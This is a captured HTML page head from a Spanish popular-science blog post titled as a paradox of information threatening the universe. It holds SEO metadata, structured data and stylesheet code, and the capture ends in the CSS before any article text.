

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/
body_size: 68283
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Descubre la PARADOJA DE LA INFORMACIÓN: ¿Universo EXTINTO?</title>
<meta name="description" content="Explora la PARADOJA DE LA INFORMACIÓN y salva el UNIVERSO 🌌✔️. Aprende cómo el exceso de datos amenaza la EXISTENCIA. ¡Actúa ahora!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descubre la PARADOJA DE LA INFORMACIÓN: ¿Universo EXTINTO?" />
<meta property="og:description" content="Explora la PARADOJA DE LA INFORMACIÓN y salva el UNIVERSO 🌌✔️. Aprende cómo el exceso de datos amenaza la EXISTENCIA. ¡Actúa ahora!" />
<meta property="og:url" content="https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/" />
<meta property="og:site_name" content="Ciencia cotidiana para el día a día" />
<meta property="article:section" content="Curiosidades" />
<meta property="og:updated_time" content="2023-10-16T15:08:11+00:00" />
<meta property="article:published_time" content="2023-10-16T15:08:09+00:00" />
<meta property="article:modified_time" content="2023-10-16T15:08:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Descubre la PARADOJA DE LA INFORMACIÓN: ¿Universo EXTINTO?" />
<meta name="twitter:description" content="Explora la PARADOJA DE LA INFORMACIÓN y salva el UNIVERSO 🌌✔️. Aprende cómo el exceso de datos amenaza la EXISTENCIA. ¡Actúa ahora!" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="72ykh" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://cienciaconjunta.com/#person","name":"72ykh","logo":{"@type":"ImageObject","@id":"https://cienciaconjunta.com/#logo","url":"https://cienciaconjunta.com/wp-content/uploads/2023/01/Logo-ciencia-conjunta.jpg","contentUrl":"https://cienciaconjunta.com/wp-content/uploads/2023/01/Logo-ciencia-conjunta.jpg","caption":"Ciencia cotidiana para el d\u00eda a d\u00eda","inLanguage":"es","width":"500","height":"292"},"image":{"@type":"ImageObject","@id":"https://cienciaconjunta.com/#logo","url":"https://cienciaconjunta.com/wp-content/uploads/2023/01/Logo-ciencia-conjunta.jpg","contentUrl":"https://cienciaconjunta.com/wp-content/uploads/2023/01/Logo-ciencia-conjunta.jpg","caption":"Ciencia cotidiana para el d\u00eda a d\u00eda","inLanguage":"es","width":"500","height":"292"}},{"@type":"WebSite","@id":"https://cienciaconjunta.com/#website","url":"https://cienciaconjunta.com","name":"Ciencia cotidiana para el d\u00eda a d\u00eda","publisher":{"@id":"https://cienciaconjunta.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://cienciaconjunta.com/wp-content/uploads/https://plus.unsplash.com/premium_photo-1688821124243-4c8a1bd1e285?crop=entropy&amp;cs=tinysrgb&amp;fit=max&amp;fm=jpg&amp;ixid=MnwxfDB8MXxyYW5kb218MHx8fHx8fHx8MTY5NzQ2ODg4Mg&amp;ixlib=rb-4.0.3&amp;q=80&amp;w=1080","url":"https://cienciaconjunta.com/wp-content/uploads/https://plus.unsplash.com/premium_photo-1688821124243-4c8a1bd1e285?crop=entropy&amp;cs=tinysrgb&amp;fit=max&amp;fm=jpg&amp;ixid=MnwxfDB8MXxyYW5kb218MHx8fHx8fHx8MTY5NzQ2ODg4Mg&amp;ixlib=rb-4.0.3&amp;q=80&amp;w=1080","width":"1080","height":"1618","inLanguage":"es"},{"@type":"WebPage","@id":"https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/#webpage","url":"https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/","name":"Descubre la PARADOJA DE LA INFORMACI\u00d3N: \u00bfUniverso EXTINTO?","datePublished":"2023-10-16T15:08:09+00:00","dateModified":"2023-10-16T15:08:11+00:00","isPartOf":{"@id":"https://cienciaconjunta.com/#website"},"primaryImageOfPage":{"@id":"https://cienciaconjunta.com/wp-content/uploads/https://plus.unsplash.com/premium_photo-1688821124243-4c8a1bd1e285?crop=entropy&amp;cs=tinysrgb&amp;fit=max&amp;fm=jpg&amp;ixid=MnwxfDB8MXxyYW5kb218MHx8fHx8fHx8MTY5NzQ2ODg4Mg&amp;ixlib=rb-4.0.3&amp;q=80&amp;w=1080"},"inLanguage":"es"},{"@type":"Person","@id":"https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/#author","name":"72ykh","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cb2850f9ff56a28fbf6fee06c9bb00cbd997c99b1b7abfeafc7d8e3696c53c26?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cb2850f9ff56a28fbf6fee06c9bb00cbd997c99b1b7abfeafc7d8e3696c53c26?s=96&amp;d=mm&amp;r=g","caption":"72ykh","inLanguage":"es"},"sameAs":["https://cienciaconjunta.com"]},{"@type":"BlogPosting","headline":"Descubre la PARADOJA DE LA INFORMACI\u00d3N: \u00bfUniverso EXTINTO?","datePublished":"2023-10-16T15:08:09+00:00","dateModified":"2023-10-16T15:08:11+00:00","articleSection":"Curiosidades","author":{"@id":"https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/#author","name":"72ykh"},"publisher":{"@id":"https://cienciaconjunta.com/#person"},"description":"Explora la PARADOJA DE LA INFORMACI\u00d3N y salva el UNIVERSO \ud83c\udf0c\u2714\ufe0f. Aprende c\u00f3mo el exceso de datos amenaza la EXISTENCIA. \u00a1Act\u00faa ahora!","name":"Descubre la PARADOJA DE LA INFORMACI\u00d3N: \u00bfUniverso EXTINTO?","@id":"https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/#richSnippet","isPartOf":{"@id":"https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/#webpage"},"image":{"@id":"https://cienciaconjunta.com/wp-content/uploads/https://plus.unsplash.com/premium_photo-1688821124243-4c8a1bd1e285?crop=entropy&amp;cs=tinysrgb&amp;fit=max&amp;fm=jpg&amp;ixid=MnwxfDB8MXxyYW5kb218MHx8fHx8fHx8MTY5NzQ2ODg4Mg&amp;ixlib=rb-4.0.3&amp;q=80&amp;w=1080"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ciencia fácil para el día a día &raquo; Feed" href="https://cienciaconjunta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ciencia fácil para el día a día &raquo; Feed de los comentarios" href="https://cienciaconjunta.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cienciaconjunta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciaconjunta.com%2Fciencia%2Fel-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cienciaconjunta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciaconjunta.com%2Fciencia%2Fel-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-informbox-css' href='https://cienciaconjunta.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cienciaconjunta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cienciaconjunta.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cienciaconjunta.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='mi-plugin-style-css' href='https://cienciaconjunta.com/wp-content/plugins/plugin_adsense/plugin_adsense_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='crp-style-grid-css' href='https://cienciaconjunta.com/wp-content/plugins/contextual-related-posts/css/grid.min.css?ver=3.6.2' media='all' />
<style id='crp-style-grid-inline-css'>

			.crp_related.crp-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
			}
			
/*# sourceURL=crp-style-grid-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://cienciaconjunta.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 800px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Frank+Ruhl+Libre%3A300%2Cregular%2C500%2C700%2C900%7CInter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=3.5.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://cienciaconjunta.com/wp-content/uploads/generatepress/style.min.css?ver=1729539188' media='all' />
<style id='generateblocks-inline-css'>
.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-28c95231{justify-content:flex-end;margin-bottom:2px;margin-left:20px;}.gb-button-wrapper-d82799ce{margin-bottom:15px;}.gb-button-wrapper-aba834de{margin-top:10px;margin-left:5px;}.gb-button-wrapper a.gb-button-764a4eda, .gb-button-wrapper a.gb-button-764a4eda:visited{margin-right:15px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-764a4eda:hover, .gb-button-wrapper a.gb-button-764a4eda:active, .gb-button-wrapper a.gb-button-764a4eda:focus{color:var(--accent);}.gb-button-wrapper a.gb-button-764a4eda .gb-icon{font-size:1.2em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-764a4eda .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-aa4fe8ae, .gb-button-wrapper a.gb-button-aa4fe8ae:visited{margin-right:15px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-aa4fe8ae:hover, .gb-button-wrapper a.gb-button-aa4fe8ae:active, .gb-button-wrapper a.gb-button-aa4fe8ae:focus{color:var(--accent);}.gb-button-wrapper a.gb-button-aa4fe8ae .gb-icon{font-size:1.2em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-aa4fe8ae .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-ddfa8ca7, .gb-button-wrapper a.gb-button-ddfa8ca7:visited{color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-ddfa8ca7:hover, .gb-button-wrapper a.gb-button-ddfa8ca7:active, .gb-button-wrapper a.gb-button-ddfa8ca7:focus{color:var(--accent);}.gb-button-wrapper a.gb-button-ddfa8ca7 .gb-icon{font-size:1.2em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-ddfa8ca7 .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-84c9a956{display:inline-flex;align-items:center;justify-content:center;text-align:center;text-decoration:none;}.gb-button-wrapper a.gb-button-bec8d56e, .gb-button-wrapper a.gb-button-bec8d56e:visited{color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-bec8d56e:hover, .gb-button-wrapper a.gb-button-bec8d56e:active, .gb-button-wrapper a.gb-button-bec8d56e:focus{color:#674dbc;}.gb-button-wrapper a.gb-button-bec8d56e .gb-icon{font-size:1.4em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-bec8d56e .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-122d9fa4, .gb-button-wrapper a.gb-button-122d9fa4:visited{color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-122d9fa4:hover, .gb-button-wrapper a.gb-button-122d9fa4:active, .gb-button-wrapper a.gb-button-122d9fa4:focus{color:#674dbc;}.gb-button-wrapper a.gb-button-122d9fa4 .gb-icon{font-size:1.4em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-122d9fa4 .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-cc491fec, .gb-button-wrapper a.gb-button-cc491fec:visited{margin-right:20px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-cc491fec:hover, .gb-button-wrapper a.gb-button-cc491fec:active, .gb-button-wrapper a.gb-button-cc491fec:focus{color:#7d62d6;}.gb-button-wrapper a.gb-button-cc491fec .gb-icon{font-size:0.9em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-cc491fec .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-b4be9dae, .gb-button-wrapper a.gb-button-b4be9dae:visited{margin-right:20px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-b4be9dae:hover, .gb-button-wrapper a.gb-button-b4be9dae:active, .gb-button-wrapper a.gb-button-b4be9dae:focus{color:#7d62d6;}.gb-button-wrapper a.gb-button-b4be9dae .gb-icon{font-size:0.7em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-b4be9dae .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-fe8a1e18, .gb-button-wrapper a.gb-button-fe8a1e18:visited{margin-right:20px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-fe8a1e18:hover, .gb-button-wrapper a.gb-button-fe8a1e18:active, .gb-button-wrapper a.gb-button-fe8a1e18:focus{color:#7d62d6;}.gb-button-wrapper a.gb-button-fe8a1e18 .gb-icon{font-size:0.8em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-fe8a1e18 .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-e57e37eb, .gb-button-wrapper a.gb-button-e57e37eb:visited{margin-right:20px;color:var(--accent);text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper a.gb-button-e57e37eb:hover, .gb-button-wrapper a.gb-button-e57e37eb:active, .gb-button-wrapper a.gb-button-e57e37eb:focus{color:#7d62d6;}.gb-button-wrapper a.gb-button-e57e37eb .gb-icon{font-size:0.8em;line-height:0;align-items:center;display:inline-flex;}.gb-button-wrapper a.gb-button-e57e37eb .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-container-215ca2b7{margin-top:30px;margin-right:30px;margin-bottom:0px;position:relative;z-index:10;}.gb-grid-wrapper > .gb-grid-column-215ca2b7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-85529cf0{margin-top:-60px;background-color:var(--contrast);color:var(--base-3);}.gb-container-85529cf0 > .gb-inside-container{padding:120px 30px 100px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-85529cf0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4effdea4 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-4effdea4{width:80%;}.gb-grid-wrapper > .gb-grid-column-4effdea4 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c6dbdadd{margin-top:60px;border-top:1px solid 